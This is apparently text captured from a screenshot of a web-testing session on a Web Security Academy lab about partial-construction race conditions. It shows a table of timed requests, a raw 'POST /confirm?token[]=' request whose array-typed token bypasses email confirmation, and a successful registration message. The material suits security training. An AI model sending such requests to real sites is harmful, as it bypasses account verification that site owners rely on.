 51 User1 200 1607 3143 2221029 9523549 52 2
102 User2 200 1607 3143 1334498 16361864 103 3
156 User3 200 1607 3143 536419 25599249 154 4
213 User4 200 1607 3143 936524 29161257 205 5
255 User5 200 1607 3143 1209608 36511207 256 6
306 User6 200 1607 3143 952653 40833435 307 7
49 User0 200 1368 2640 1781112 1782334 1 1
43 200 1367 2631 1666552 1667774 45 1
44 200 1367 2631 1666552 1667774 46 1
45 200 1367 2631 1779389 1780611 47 1
0 400 35 146 1230253 1231475 2 1
1 400 35 146 1230758 1231980 3 1
2 400 35 146 1230758 1231980 4 1
3 400 35 146 1230758 1231980 5 1
4 400 35 146 1230758 1231980 7 1
5 400 35 146 1232048 1233270 9 1
6 400 35 146 1471635 1472857 13 1
7 400 35 146 1471635 1472857 14 1
8 400 35 146 1471635 1472857 16 1
9 400 35 146 1471635 1472857 17 1
10 400 35 146 1471635 1472857 18 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0ac800ea03a1dd6b8105cafb00720043.web-security-academy.net
3 Cookie: phpsessionid=tV3Oq4hW3iOy7lDyDmFjdXGXnE8uI1ip
4 Content-Length: 0
5
6
Search
0 highlights
Pretty Raw Hex Render
Web Security
Academy
Partial construction race conditions
Back to lab home Email client Back to lab
Account registration for user user0 is successful!